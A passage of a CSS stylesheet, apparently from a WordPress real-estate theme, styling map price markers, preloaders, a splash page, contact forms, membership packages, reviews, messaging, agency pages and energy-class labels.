    white-space: nowrap;
}

.wpestate_marker:before {
   position: absolute;
   bottom: -6px;
   left: 50%;
   margin-left: -7px;
   content: " ";
   width: 0;
   height: 0;
   border-top: 6px solid #ffffff;   
   border-left: 7px solid #cccccc70;
   border-right: 7px solid #cccccc70;
}

.wpestate_marker span{
    font-size:13px;
    color:#0d0d0d;
}
.wpestate_marker.sales span{
    color:#fff;
}

.hover_z_pin.wpestate_marker span{
    color: #fff;
}

.hover_z_pin{
    z-index: 9999;
    background-color: #0073e1!important;
    color: #fff;
}

.wpestate_marker.openstreet_price_marker:hover:before{
    border-top: 6px solid #0073e1!important;
}
.wpestate_marker.openstreet_price_marker:hover{
    background-color: #0073e1!important;
    color: #fff;
}
.wpestate_marker.openstreet_price_marker:hover span{
    color:#fff;
}

.hover_z_pin:before{
    border-top: 6px solid #0073e1!important;
}

.wpestate_marker.sales {
    background-color: #E08B00;
    color:#fff;
}

.wpestate_marker.sales:before {
   border-top: 6px solid #E08B00;
}

.wpestate_marker.sales:after{
    border-top: 4px solid #20c063;
}


.category_list_widget{    
}


.category_list_widget li {
    font-size: 13px;
    width: 100%;
    border-bottom: 1px solid #f0f0f0;
    margin-bottom: 11px;
    padding-bottom: 11px;
}

.category_list_widget .category_no{
    margin-left: 10px;
}


.category_list_widget .child_category {
    float: left;
    width: 100%;
    padding-top: 11px;
   margin-top: 11px!important;
}

.category_list_widget ul li .child_category li {
    padding-left: 20px;
}

#colophon .category_list_widget .child_category {
    margin-top: 4px!important;
    padding-top: 0px;
}

.category_list_widget .category_no {
    float: right;
    margin: 5px 0px 0px 0px;
}

#colophon .widget_latest_price{
    color: #fff;
}

#colophon .category_list_widget .category_no {
    float:none;
    margin-left:5px;
}

.messagebox_text{
    padding-left: 0px;
}

#google_map_prop_list_sidebar .messagebox_text{
    padding-left: 0px;
    padding-right: 0px;
    padding-bottom: 15px;
}

.new_prelader{
   position: absolute;
    left: 50%;
    top: 63%;
    z-index: 1001;
    width: 80px;
    height: 80px;
    margin: -40px 0 0 -40px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 2px solid transparent;
    border-top-color: #0073e1;
    -webkit-animation: PreloaderSpin 2s linear infinite;
    animation: PreloaderSpin 2s linear infinite; 
}

.new_prelader:before {
    content: "";
    position: absolute;
    top: 4px;
    left: 4px;
    right: 4px;
    bottom: 4px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 2px solid transparent;
    border-top-color: #b07d8c;
    -webkit-animation: PreloaderSpin 3s linear infinite;
  animation: PreloaderSpin 3s linear infinite;
}

.new_prelader:after {
    content: "";
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 2px solid transparent;
    border-top-color: #0dc3f8;
    -webkit-animation: PreloaderSpin 1.5s linear infinite;
    animation: PreloaderSpin 1.5s linear infinite;
    
}



@-webkit-keyframes PreloaderSpin{
    0%{-webkit-transform:rotate(0deg);
       -ms-transform:rotate(0deg);
       transform:rotate(0deg)}
    100%{-webkit-transform:rotate(360deg);
         -ms-transform:rotate(360deg);
         transform:rotate(360deg)}
}
@keyframes PreloaderSpin{
    0%{-webkit-transform:rotate(0deg);
       -ms-transform:rotate(0deg);
       transform:rotate(0deg)}
    100%{-webkit-transform:rotate(360deg);
         -ms-transform:rotate(360deg);
         transform:rotate(360deg)}
}


/*=splash page
-------------------------------------------------------------------------*/

.page-template-splash_page .ui-autocomplete.ui-widget-content {
    max-height: 200px!important;
    position: fixed;
    overflow-x: hidden;
    overflow-y: scroll;
}

.page-template-splash_page{
    height: 100%;
    
}

.page-template-splash_page #all_wrapper,
.page-template-splash_page .container{
    height:100%;
    position: fixed;
    top: 0px;
    left: 0px;
    width:100%;
}
.page-template-splash_page .container.content_wrapper{
    display:none
}


.page-template-splash_page .header_media {
    height:100%;
}

.page-template-splash_page .wpestate_header_video,
.page-template-splash_page .wpestate_header_image {
    height: 100%!important;
    position: absolute;
    top: 0px;
}
.page-template-splash_page .with_search_on_end,
.page-template-splash_page .with_search_on_start{
    display:none;
}  

.page-template-splash_page #search_wrapper.with_search_form_float {
    display: block;
/*    width: 1200px;
    margin: 0px auto!important;
    float: none;*/
}


.page-template-splash_page .heading_over_video_wrapper,
.page-template-splash_page .heading_over_image_wrapper{
    top:41%
}

.page-template-splash_page #search_wrapper{
    top:55%;
}

#splash_slider_wrapper{
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
}
.splash_slider_item{
    width:100%;
    height: 100%;
    background-position: 50% 50%;
    background-size: cover;
    opacity:0;
    top: 0px;
    left: 0px;
    position: absolute;
    transition: all 1.2s ease;
    -moz-transition: all 1.2s ease;
    -ms-transition: all 1.2s ease;
    -webkit-transition: all 1.2s ease;
    -o-transition: all 1.2s ease;
}
/*#splash_slider_wrapper.owl-carousel .owl-item .item{
    width:100%;
    height: 100%;
}

#splash_slider_wrapper.owl-carousel .owl-item,
#splash_slider_wrapper.owl-carousel .owl-wrapper,
#splash_slider_wrapper.owl-carousel .owl-wrapper-outer{
    height: 100%;
}*/

#splash_slider_wrapper .item.splash_slider_item.active{
    opacity:1;
}

.splash_page_widgets_wrapper{
    position: fixed;
    width: 100%;
    left:0px;
    bottom: 15px;
    padding: 0px 30px;
    z-index:99;
}

.splash-left-widet{
    
}
.splash-right-widet{
    float:right;
}
.splash_page_widgets_wrapper ul{
    margin: 0px;
}
.splash_page_widgets_wrapper .textwidget {
    font-size: 14px;
    line-height: 22px;
}
.splash_page_widget{
    display: inline;
    margin-bottom: 0px;
    color:#fff;
        float: left;
}
.splash_page_widget a{
    color:#fff!important;
}


.splash_page_widget .social_sidebar_internal a {
    font-size: 18px;
    padding: 3px 4px 0px 9px;
    width: 26px;
    height: 30px;
    margin-left: 2px;
    float: left;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    font-size: 16px;
    line-height: 1.2em;
    vertical-align: 0%;
}

/*=shortcode contact form
----------------------------------------------------------------------------*/

.shortcode_contact_form{
    padding: 26px 0px;
    width: 100%;
    max-width: 600px;
}
.shortcode_contact_form.sh_form_align_center{
   margin: 0px auto;
}

.shortcode_contact_form textarea,
.shortcode_contact_form input{
    background-color: #ffffff;
    border-width: 0px;
    border-style: solid;
    font-size: 15px;
    line-height: 14px;
    font-style: normal;
    letter-spacing: 0px;
    text-transform: none;
    margin-bottom: 15px;
  
}

.shortcode_contact_form input{
    height: 45px;
    padding: 0px 9px;
    
}
.shortcode_contact_form textarea{
    padding: 26px 9px;
}

.shortcode_contact_form .form-control:focus {
    border-color: #f4f4f4;
    box-shadow:none;
}

.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh.sh_but_full{
    width:100%;
}

.shortcode_contact_form .gpr_wrapper {    
    margin-bottom: 5px;
    width: 100%;
    text-align: center;
    margin-top: 5px;
    float: left;
}

.shortcode_contact_form #wpestate_agree_gdpr{
    height: 12px;
    padding: 6px;
    border: 1px solid #dde4e9;
    border-radius: 1px;
    background-color: #fff;
}

.shortcode_contact_form.sh_form_align_left .gpr_wrapper{
    float:left;
    text-align:left;
}

.shortcode_contact_form.sh_form_align_left #btn-cont-submit_sh{
    width:100%;
}

#btn-cont-submit_sh{
}

.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover{

}
.shortcode_contact_form.sh_form_align_center input,
.shortcode_contact_form.sh_form_align_center textarea{
    text-align: center;
}

.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh{
    margin: 0px auto;
    text-align: center;
    width: auto;
    margin-top: 13px;
    float: none;
    display: block;
}

.shortcode_contact_form.sh_form_align_right input,
.shortcode_contact_form.sh_form_align_right textarea{
    text-align: right;
}


.shortcode_contact_form.sh_form_align_right #btn-cont-submit_sh{
    float:right;
}

#footer_alert-agent-contact_sh{
    width:100%;
    max-width:100%;

}

.shortcode_contact_form.sh_form_align_center #footer_alert-agent-contact_sh{
    text-align: center;
}

.shortcode_contact_form.sh_form_align_right #footer_alert-agent-contact_sh{
    text-align: right;
}

/*=shortcode membership package
----------------------------------------------------------------------------*/

.membership_package_product h4 {
    font-size: 30px;
    line-height: 23px;
    text-align: center;
    margin: 0 0 25px;
}

.pack-price_sh {
    position: relative;
    text-align: center;
    font-size: 29px;
    line-height: 35px;
    color: #ff6a8e;
    font-weight: 800;
    padding: 20px 0px;
    letter-spacing: -1px;
    background-color:#f8f8f8;
}

.pack-bill_freg_sh,
.pack-listing_sh,
.pack-listing-period_sh,
.pack-listing_feat_sh{
      text-align: center;
    padding: 6px 0px;
}

.pack-listing_feat_sh {
    border-bottom: 0px solid #e2e2e2;
}

.membership_package_product {
    padding: 30px 0px;
    margin: 15px;
    background-color: #fff;
    font-weight: 600;
}

.wp-block-column .membership_package_product{
    margin:7px;
}


.membership_package_product.featured_pack_sh {
    background-color: #0dc3f8;
    box-shadow: 0px 30px 70px 0px rgba(0, 0, 0, 0.1);
    padding: 45px 0px;
    margin-top: -1px;
    border: 1px solid #eef3f6;
    color: #fff;
    font-weight: 700;
}

.featured_pack_sh .pack-price_sh{
 color:#333;   
}

.featured_pack_sh .wpresidence_button:hover{
    background-color: #fff;
}


.buy_package_sh {
    text-align: center;
    margin: 0px auto;
}

.membership_package_product.featured_pack_sh h4{
    color:#fff;
}

.buy_package_sh .wpresidence_button {
    float: none;
    margin-bottom: 0px;
    width:200px;
    display:inline-block;
    margin-top: 10px;
}

.pack_content {
    text-align: center;
    padding: 25px 20px 10px;
}

/*==user_types*/

#new_user_type{
    
}

/*.agent_list_dasboard_wrapper{
    max-width: 1120px;
    float: left;
    padding-left: 47px;
    width: 100%;
}*/


.col-md-12.user_profile_div  .agent_unit{
    overflow: visible;
    min-height: 430px;
}

.agent_control_bar{
    position: absolute;
    bottom: 0px;
    height: 39px;
    font-size: 20px;
    background-color: #F0f0f0;
    width: 100%;
    padding: 7px 0px 0px 7px;
}

.agent_control_bar i {
    padding: 5px 5px 5px 5px;
    font-size: 13px;
    background-color: #5A7684;
    padding: 5px;
    color: #fff;
    cursor: pointer;
    width: 22px;
    height: 23px;
}

.agent_control_bar i:hover {
    color: #fff;
    background-color: #333;
}

/*==reviews
---------------------------------*/
.property_reviews_wrapper,
.add_review_wrapper{
    width:100%;
    float:left;
}

.property_reviews_wrapper{
    margin-bottom: 30px;
    background: #fff;
    padding: 30px;
}

.property_reviews_wrapper h4:After{
    content:"";
}

.single-estate_agency .property_reviews_wrapper{
       margin-bottom: 0px
}


#wpestate_review_title{
    float: left;
    width: 100%;
}

#wpestare_review_content{
    float:left;
    width:100%;
}

.single-estate_agent .review-content {
    font-size: 13px;
    line-height: 22px;
}

.single-estate_agent .review-date,
.single-estate_agent .property_ratings,
.single-estate_agent .review-title,
.single-estate_agent .reviwer-name{
     line-height: 22px; 
}

.empty_star{
    float: none;
    display: inline;
    margin-top: 0px;
    margin-right: 2px;
    margin-bottom: 10px;
    color: #8593a9;
    display: inline-block;
    font-size:24px;
    font-family: "Font Awesome 5 Free";
    font-size: 16px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    cursor: pointer;
}
.empty_star:hover:before {
    content: "\f005";
    color: #0073e1;
}

.empty_star:before {
    content: "\f005";
      font-family: "Font Awesome 5 Free";
      font-weight: 500;
}

.starselected_click,
.starselected{
    color: #0073e1;
}

.starselected_click:before,
.starselected:before {
    content: "\f005";
    font-weight: 600;
}


.rating_legend{
    margin-right: 5px;
}

#listing_reviews{
    display: inline-block;
    padding-bottom: 15px;
    color: #222;
}

#listing_reviews .property_ratings{                     
    margin-left: 10px;
}

.listing-review{
    float:left;
    width:100%;
}

.listing-review{
    float: left;
    width: 100%;
    margin: 5px 0px 20px 0px;
}

.review-list-content {
    position: relative;
    padding-left: 0px;
}

.reviewer_image{
    width: 60px;
    height: 60px;
    border-radius: 50%;
    border: none;
    background-size: cover;
    background-position: 50% 50%;
    display: inline-block;
    position: relative;
    float: left;
}

.reviwer-name{
    color: #8593a9;
    margin-bottom: 0px;
    margin-top: 7px;
    width: auto;
    text-align: left;
    font-size: 13px;
    font-weight: 600;
    padding-left: 15px;
    display: inline-block;
    float: left;
}

.property_ratings i{
    color: #0073e1;
    margin-right: 2px;
}

.listing-review .property_ratings{
    margin-top: 9px;
    padding-right: 0px;
    float: right;
    right: 0px;
}

.listing-review .property_ratings i {
    color: #0073e1;
    margin-right: 0px;
}

.listing-review .property_ratings i.fa-star-o{
    color: #8593a9;
    font-size: 14px;
}

.ratings-star{
    margin-left: 3px;
    margin-right: 0px;
    font-size: 13px;
    color: #8593a9;
    font-family:'Nunito Sans', sans-serif
}

.review-content{
    float: left;
    margin-top: 5px;
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 26px;
    width: 100%;
    padding-left: 75px;
}

.listing-review:last-of-type .review-content{
    border:none;
}

.review-date{
    margin-top: 30px;
    color: #8A8F9A;
    font-size: 12px;
    font-family:'Nunito Sans', sans-serif;
    position: absolute;
    right: 0px;
    top: 0px;
    float: right;
}

.review_notice{
    padding: 13px;
    background-color: #f3f3f3;
    display: inline-block;
    width: 100%;
}

#login_trigger_modal{
    color: #0073e1;
    font-weight: bold;
    cursor:pointer;
}

.review_tag {
    font-size: 14px;
    font-weight: 800;
}

.review-title {
    float: left;
    left: 0px;
    margin-left: 75px;
    margin-top: 13px;
    font-family:'Nunito Sans', sans-serif;
    position: absolute;
    margin-bottom: 0px;
    top: 16px;
    font-size: 14px;
    color: #4d5567;
    font-weight: 600;
}

.property_reviews_wrapper .rating, .add_review_wrapper .rating{
    display: inline-block;
    margin-bottom: 9px;
    width:100%;
}


/*==messages
----------------------------------------------------------*/

.col-md-12.message_explaining{
    font-size: 12px;
    float: left;
    color: #8593a9;
    padding-left: 0px;
}

.message_submit{
    margin-bottom: 5px;
}

.messages_wrapper .col-md-12{
    float:left;
}

.message_listing{
    width: 100%;
    float: left;
    margin: 10px 0px 10px 0px;
    position: relative;
    box-sizing: border-box;
    border-radius: 2px;
    border: 1px solid #e8ebf0;
    font-size:14px;
}

.message_header:hover{
    background: #f4f6f9;
}
.message_header{
    padding: 0px 0px;
    background: #fff;
    box-sizing: border-box;
    margin: 0px 0px 0px 0px;
    width:100%;
    float: left;
    cursor:pointer;
      
}

.message-action{
    background-color: #0dc3f8;
    border-left: 1px solid #e8ebf0;
    float: right;
    width: 72px;
}

.delete_inaction{
    padding: 4px 10px;
    font-size: 13px;
}

.message-action i{
    color: #fff;
}

.mess_unread{
    color: #fd2d4f;
    margin: 8px 10px 0px 0px;
}
.mess_unread i{
 font-size: 20px;   
}

.mess_date,
.mess_subject,
.mess_from{
    line-height: 26px;
    margin-top: 5px;
    float: left;
}

.mess_from{
    cursor:pointer;
}


.mess_reply_form,
.mess_content{
    padding: 5px 15px;
    background: #fff;
    box-sizing: border-box;
    margin: 0px 0px 0px 0px;
    width: 100%;
    float: left;
    position: relative;
    display: none;
    border-top: 2px solid #f4f6f9;
}

.mess_reply_form{
    margin-top: -10px;
    padding-right: 70px;
    padding-top: 15px;
}

.mess_content{
    padding-top: 20px;
}

.mess_content-list-replies{
    padding-top: 20px;
}

.mess_content-list-replies h4{
    font-size: 16px;
    margin-bottom: 5px;
}

.mess_content-list-replies_unit{
    margin-bottom: 10px;
    padding: 10px;
}

.mess_content-list-replies_unit:nth-child(odd){
    background-color: #f0f2f3;
}


.mess_reply,
.mess_delete,
.mess_read_mess,
.mess_send_reply{
    width: 35px;
    height: 35px;
    display: inline-block;
    padding: 3px 0px 0px 3px;

    cursor: pointer;
    border-left: 1px solid #e8ebf0;
}

.mess_reply:hover,
.mess_delete:hover,
.mess_read_mess:hover,
.mess_send_reply:hover {
    background-color: #4d5567;
}

.mess_reply:hover i,
.mess_delete:hover i,
.mess_read_mess:hover i,
.mess_send_reply:hover i{
    color:#adb7d1;
}

.mess_send_reply_button2,
.mess_send_reply_button{
   cursor: pointer;
}

.mess_read_mess{
    padding: 3px 9px 0px 0px;  
}

.mess_delete{
   padding: 6px 6px 0px 0px;
}
.mess_reply{
    text-align: center;
    line-height: 35px;
    padding: 0px;
}

.mess_unread,
.mess_read{
    float: left;
}

.mess_title{
    width:100%;
    float:left;
    margin-bottom: 15px;
}

.message_content{
    width: 100%;
    font-size: 13px;
    line-height: 1.3em;
}

.message_listing input[type=text], 
.message_listing input[type=password], 
.message_listing input[type=email], 
.message_listing input[type=url], 
.message_listing input[type=number], 
.message_listing textarea {
    width: 100%;
    margin-bottom: 11px;
    font-family: 'Arial';
    font-size: 14px;
    padding: 11px 0px 11px 11px;
    color: #222;
    border: 1px solid #e5e5e5;
    border-radius: 2px;
    background-color: #fff!important;
    box-shadow: none;
    text-align: left;
}

.message_listing input[type=password]:focus, 
.message_listing input[type=text]:focus, 
.message_listing textarea:focus {
    border-color: #0073e1;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6);
}

#subject_reply{
    width:50%;
}

#message_reply_content{
    width: 99%;
    height:100px;
}

.unread_mess_wrap{
    width: 100%;
    float: left;
    padding-left: 60px;
    font-weight: 600;  
}

.all_mess_wrapper{
    float: left;
    max-width: 1200px;
    padding-left: 45px;
    width: 100%;
}

.delete_wrapper{
    float:left;
    display:inline;
}

.delete_wrapper .tooltip{
    top:auto!important;
    bottom:-45px!important;
}

.unread_mess{
    border-radius: 50%;
    width: 25px;
    height: 25px;
    background-color: #0073e1;
    line-height: 25px;
    text-align: center;
    font-size: 12px;
    position: absolute;
    top: 12px;
    right: 15px;
    float: right;
    color: #fff;
}

/*=schedule*/
#show_contact{
    float:left;
}
.agent_contanct_form .alert-box{
    clear: both;
}

.agent_contanct_form .wpcf7{
    float: left;
    width: 100%;
}

.schedule_wrapper{
    display:none;
    margin: 0px -7px;
}

.schedule_wrapper .col-md-6{
    padding-right: 7px;
    padding-left: 7px;
}

.schedule_meeting{
    background-color: #0ABFF7;
    color: #fff!important;
    padding: 3px 15px 3px;
    float: left;
    margin-left: 13px;
    webkit-transition: background-color 0.1s linear;
    -o-transition: background-color 0.1s linear;
    transition: background-color 0.1s linear;
    cursor: pointer;
    font-size: 13px;
    font-weight: 600;
    line-height: 20px;
}

.single-estate_developer .schedule_meeting,
.single-estate_agency .schedule_meeting,
.single-estate_agent .schedule_meeting{
    display:none
}

.acc_google_maps:hover,
.schedule_meeting:hover{
    background-color: #0761b7;
}


.user_dashboard_app{
    color: #fff;
    background-color: #0073e1;
    width: 90%;
    margin: 0px auto;
    margin-bottom: 10px;
    padding: 10px;
    font-size: 13px;
}

.add-estate.profile-page.profile-onprofile .user_dashboard_app {
    width: 100%;
}

/*=agency
--------------------------------------------------------*/
.header_agency_wrapper {
    background: #f1f0f0;
}

.header_agency_container{
    width: 1200px;
    margin: 0px auto;
    padding: 60px 15px 60px 15px;
    position: relative;
    min-height: 300px;
}

.agency_social_icon {
    width: 30px;
    height: 30px;
    background-color: #20c063;
    color: #fff;
    border-radius: 50%;
    margin-right: 10px;
    text-align: left;
    line-height: 31px;
}

.agency_social_icon i {
    font-size: 17px;
}

.agency_social_wrapper{
    /* text-align: center; */
    width: 100%;
    /* float: left; */
    padding: 0px 0px 0px 0px;
    position: absolute;
    top: 0px;
    right: 15px;
    text-align: right;
}

.agency_social_icon.facebook_icon {
    color: #3b5998;
    background-color: transparent;
    width: 25px;
}

.agency_social_icon.twiter_icon {
    color: #00aced;
    background-color: transparent;
}

.agency_social_icon.linkedin_icon {
    color: #007bb6;
    background-color: transparent;
}

.agency_social_icon.pinterest_icon {
    color: #cb2027;
    background-color: transparent;
}

.agency_social_icon.instagram_icon {
    color: #517fa4;
    background-color: transparent;
}

.agency_detail strong{
    font-weight: 700;
}

.developer_contact_button,
.agency_contact_but{
    clear: both;
    margin-top: 14px;
    margin-bottom: 0px;
    padding: 4px 34px;
    font-size: 14px;
}

#agency_map{
    width:100%;
    height: 450px;  
}

.single-estate_developer #agency_map{
  height: 265px;  
}

.agency_title{
    text-transform: capitalize;
    margin-top: 0px;
    font-size: 25px;
    margin-bottom: 10px;
}

.agency_detail {
    float: left;
    width: 100%;
    display: inline-block;
    margin-bottom: 3px;
    line-height: 1.6em;
}

.agency_detail a{
    color:#5c727d;
}

.col-md-6.agency_details{
    padding-left: 0px;
}

.agency_taxonomy{
    width: 100%;
    float: left;
    padding-top: 50px;
}

.agency_taxonomy a{
    border-radius: 17px;
    padding: 4px 17px;
    margin-right: 13px;
    margin-bottom: 13px;
    font-size: 12px;
    font-weight: 700;
    float: left;
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
    color: #fff;
    background-color: #f6bd7d;
}

.agency_content_wrapper{
    padding: 30px 15px;
    background: #fff;
    float: left;
    margin-bottom: 30px;
    width: 100%;
}

.agency_contact_wrapper #agency_contact{
    padding-left: 0px;
    padding-right: 0px;
}
.agency_contact_wrapper{
    background: #fff;
    float: left;
    margin-bottom: 30px;
}

.agency_socialpage_wrapper{
    float: left;
}

 a.agency_social{
    display: inline-block;
    margin-right: 10px;
    background-color: transparent;
    padding: 0px;
}

.agency_social i{
   font-size: 16px;
}

.single-estate_developer .agency_social{
    margin-bottom: 15px
}
.single-estate_developer .agency_social i{
    font-size: 16px;
}

.agency_taxonomy a:hover{
    background-color: #0073e1;
    color:#fff;
}

.term_bar_wrapper{
    margin-bottom: 26px;
    display: inline-block;
    width: 100%;
    padding: 0px 0px;
    float: left;
    background-color: #fff;
    box-shadow: 0 10px 31px 0 rgba(7,152,255,0.09);
    margin: 0px 15px 36px 15px;
}

.term_bar_item{
    float: left;
    font-size: 14px;
    padding: 15px 26px 13px 26px;
    cursor: pointer;
    color: #333;
    min-width: 120px;
    text-align: center;
    margin-right: 1px;
    position: relative;
    overflow: hidden;
    text-transform: capitalize;
    font-weight: 700;
    letter-spacing: -0.005em;
    line-height: 22px;
    background-color: #fff;
}

.term_bar_item:hover{
    color:#0073e1;
}

.term_bar_item:hover:after{
    background:#0073e1;
}

.term_bar_item:after{
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    background: #edf0f1;
    content: '';
    -webkit-transition: background-color 0.3s, -webkit-transform 0.3s;
    transition: background-color 0.3s, transform 0.3s;
    -webkit-transition-timing-function: ease, cubic-bezier(0.7,0,0.3,1);
    transition-timing-function: ease, cubic-bezier(0.7,0,0.3,1);
    -webkit-transform: translate3d(0,100%,0) translate3d(0,-3px,0);
    transform: translate3d(0,100%,0) translate3d(0,-3px,0);
}
.term_bar_item.active_term,
.term_bar_item.active_term:hover{
    color:#fff;
    background-color: #0073e1;
}

.term_bar_item.active_term:after{
    transform: translate3d(0,0,0);
    background: #0073e1;
    color:#fff;
}

.agency_listings_wrapper{
   
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

.title_content_agency{
   
}

.agency_listings_title{
    margin-top:13px;
}


.agency_agents_wrapper{
    margin-bottom: 30px;  
}

.single-estate_agency #agent_contact_name, 
.single-estate_agency #agent_user_email,
.single-estate_agency #agent_phone {
    width: 31.7%;
}

.single-estate_developer #agent_contact_name, 
.single-estate_developer #agent_user_email,
.single-estate_developer #agent_phone {
    width: 31.25%;
}

.single-estate_developer #agent_comment,
.single-estate_agency  #agent_comment{
      height: 175px;
}

.single-estate_agency .agent_contanct_form{
    margin: 0px;
    box-shadow: none;
}

.single-estate_agency .agency_contact{
    margin-right: 0px;
    padding-right: 0px;
}

.no_agents {
    padding: 0px 15px;
}

.agent_card_my_listings{
    position: absolute;
    left: 15px;
    bottom: 10px;
    font-size: 12px;
    background-color: #f1bf7f;
    color: #ffffff;
    float: right;
    padding: 4px 15px;
    margin-top: 4px;
    line-height: 12px;
    z-index: 1;
    font-weight: 600;
}

.post_count{
    position: absolute;
    bottom: 30%;
    right: 17%;
    font-size: 40px;
    font-weight: 300;
    color: #f6bd7d;
    text-align: center;
    width: 50px;
    height: 50px;
    border: 1px solid #f1f1f1;
    border-radius: 50%;
}

.no_more_list{

}

.no_more_list:hover {
}

.agency_contact_class{
    width:100%;
}

.agency_contact_container{
    width: 1160px;
    margin: 0px auto;
    padding: 0px 26px;
}
.agency_contact_padding{
    padding-top: 65px;
}

.agency_contact_padding .agency_detail,
.agency_contact_padding .agency_detail a{
    color:#5B6E8C;
}

.developer_content {
    margin-top: 30px;
}

.developer_content .col-md-9,
.developer_content .col-md-8{
    padding-left: 0px;   
    line-height: 22px;
}
.developer_contact_wrapper{   
    float:left;
    background-color: #fff;
    width: 100%;
    margin-bottom: 30px;
}

.developer_map{
    margin-top: 70px;
    padding-right: 30px;
}

.developer_contact_wrapper .agent_contanct_form {
    box-shadow: none;
    padding-left: 15px;
    padding-right: 15px;
}


.developer_contact_button{
    margin-top: 7px;
    float: left; 
}

.developer_taxonomy a {
    color: #ffffff;
    border-radius: 17px;
    padding: 5px 17px;
    margin-right: 15px;
    margin-top: 15px;
    font-size: 12px;
    border-radius: 17px;
    float: left;
    font-weight: 700;
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
    border: 1px solid #f6bd7d;
    text-transform: capitalize;
    line-height: 1.65em;
    background-color: #f6bd7d
}

.developer_taxonomy.agent_taxonomy a{
    background: transparent;
}

.single-estate_agent .developer_taxonomy a {
    border: 1px solid #0dc3f8;
    color: #0dc3f8;
}
.single-estate_agent .developer_taxonomy a:hover {
    background-color:#0dc3f8;
    color: #fff;
}

.single-estate_developer .agent_contanct_form{
    margin-left:0px;
    margin-bottom: 0px;
}
/*=directory
--------------------------------------------------------*/

#directory_load_more{
    cursor: pointer;
    clear: both;
    float:left;
}

.directory_slider {
    padding-right: 15px;
    margin-top: 7px;
    width: 100%;
    float: left;
}



.directory_sidebar#primary .adv_search_slider label,
.directory_sidebar #amount_wd{
    margin-bottom: 0px;
    float: none;
}

.directory_sidebar#primary .adv_search_slider{
    height:auto;
}


.directory_sidebar{
    margin-bottom: 30px;
    margin-top: 0px;
    width:30%;
}

.directory_sidebar.col-md-pull-9{
    right:70%;
}


.directory_sidebar_wrapper {
    background-color: #ffffff;
    display: inline-block;
    padding: 30px;
    border: 1px solid #fff;
}



.directory_sidebar_wrapper .filter_menu{
    margin-left: 0px;
}
.directory-adv_actions .sidebar_filter_menu,
.directory-adv_category .sidebar_filter_menu,
.directory-adv_conty .sidebar_filter_menu,
.directory-adv_city .sidebar_filter_menu,
.directory-adv_area .sidebar_filter_menu{
    padding: 0px;
}

.directory_sidebar .caret_sidebar {
    top: 7px;
}

.directory_sidebar .extended_search_check_wrapper{
    display:block;
}

.directory_sidebar .extended_search_checker{
    width:100%;
}

.listing_filters_head_directory .filter_menu{
    margin-left: 0px;
    margin-top: 8px!important;
    padding-bottom:0px;
}

.listing_filters_head_directory .listing_filter_select{
    margin-top:8px;
}

.listing_filters_head_directory{
    border-top:1px solid #f0f0f0;
    border-bottom: 1px solid #f0f0f0;
    height: 60px;
    margin: 0px;
    margin-bottom: 30px;
    float: left;
    width: 100%;
}

.directory_sidebar .adv_search_slider{
    width:100%;
    height: auto;
}

.directory_sidebar label {
    padding-right: 3px;  
}

.directory_sidebar label.directory_checkbox {
    width:auto;
}

.directory_sidebar#primary .adv_search_slider label, 
.directory_sidebar #amount_wd {
    margin-bottom: 0px;
    float: none;
    font-size: 13px;
}

.property_keyword_wrapper label {
    margin-bottom: 7px;
    margin-top: 0px;
}

.property_status_wrapper label{
    margin-bottom: 7px;
    margin-top: 7px;
}

.property_status_wrapper{
    float: left;
    width: 100%;
    padding-top: 10px;
}

.property_keyword_wrapper {
    float: left;
    width: 100%;
}

.directory_content_wrapper{
    margin-bottom: 30px;
}
.page-template-property_list_directory .single-content {
    margin-bottom: 0px!important;
}

.page-template-property_list_directory .single-content p{
    margin-bottom: 26px;
}

.directory_slider #property_size, 
.directory_slider #property_lot_size, 
.directory_slider #property_rooms, 
.directory_slider #property_bedrooms, 
.directory_slider #property_bathrooms {
    color: #0073e1;
    font-weight: 700;
}

.page-template-property_list_directory .content_wrapper .col-md-9 {
    /*min-height: 1150px;*/
    min-height: 1500px;
}

.directory_slider {
    padding-right: 15px;
    margin-top: 13px;
    width: 100%;
    float: left;
}

/*  Energy saving grade output */
.energy_class_container .col-eng-gruppo.energy-gruppo-1 {
        width: 11.1%;
}
.energy_class_container .col-eng-gruppo {
        position: relative;
        float: left;
        min-height: 1px;
}
.energy_class_container .row.class-energy p {
        margin-bottom: 0;
}

.energy_class_container [class^=energy-] {
        padding: 6px 0;
        color: #fff;
        border-radius: 0;
        text-align: center;
}
.energy_class_container .indicator-energy[data-energyclass="D"], 
.energy_class_container .indicator-energy[data-energyclass="E"], 
.energy_class_container .indicator-energy[data-energyclass="F"], 
.energy_class_container .indicator-energy[data-energyclass="G"],
.energy_class_container .indicator-energy[data-energyclass="H"]{
        right: 7%;
        left: inherit;
}
.energy_class_container .indicator-energy[data-energyclass="D"]:before, 
.energy_class_container .indicator-energy[data-energyclass="E"]:before, 
.energy_class_container .indicator-energy[data-energyclass="F"]:before, 
.energy_class_container .indicator-energy[data-energyclass="G"]:before,
.energy_class_container .indicator-energy[data-energyclass="H"]:before{
        right: 8%;
        left: inherit;
}
.energy_class_container .indicator-energy:before {
        content: "";
        position: absolute;
        border-top: 10px solid #999;
        border-left: 10px solid transparent;
        border-right: 10px solid transparent;
        bottom: -10px;
        left: 8%;
        margin-left: 5px;
}
.energy_class_container .detail-information-content th, .energy_class_container .indicator-energy {
        white-space: nowrap;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
}
.energy_class_container .indicator-energy {
        position: absolute;
        top: -55px;
        left: 7%;
        padding: 6px 12px;
        color: #fff;
        background-color: #999;
